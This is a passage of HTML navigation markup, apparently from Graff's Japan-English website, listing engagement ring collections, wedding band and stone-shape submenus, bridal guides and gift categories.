        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/house.html" aria-haspopup="true">
